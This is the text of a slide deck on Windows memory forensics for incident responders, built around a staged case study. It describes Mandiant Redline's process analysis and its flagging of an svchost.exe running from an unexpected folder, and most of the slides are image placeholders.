

U







#### **A CASE STUDY OF AN INCIDENT: A DAY IN THE LIFE OF AN IR TEAM**

Everything Depicted in the Following Case Study is based off of REAL INCIDENTS OCCURING DAILY

> **Any resemblance** to real incidents **is purely coincidental**.

### Day 0 (Probably Friday): Stark Research Labs

"I'm with the government and I'm here to help. It looks like you have a problem with 10.3.58.5. You should look into that system."

<EOT>





## Victim Network





#### Isolating Evil in Memory Applying Lessons from Windows Memory Forensics

Alissa Torres @sibertor



## Live Response Data Collection





#### Investigative Methodology: **Use Case: Identifying Malware**





## Memory Forensics Arsenal: **Mandiant Redline**



Free tool by Mandiant for triage & memory analysis

Supports analysis of 32 and 64-bit Windows

Creates audit collector, analyzes audits & memdumps

• Incorporates Indicators of Compromise (IOCs) into analysis

Produces a comprehensive timeline of events

Picture courtesy Flickr user barjack and used under a Creative Commons license, http://www.flickr.com/photos/barjack/with/170330828/





## Enumerating Processes **with Redline**







### Analyzing Process Details **with Redline**







### Analyzing Process Details **with Redline**

#### **svchost.exe (6404)**

**Process Details** 

#### **Malware Risk Index Hits**

This process was spawned with unexpected arguments: "c:\windows\system32\dllhost\svchost.exe'

This process was spawned from an unexpected location: "\windows\system32\dllhost".



## What is PSEXESVC.EXE?

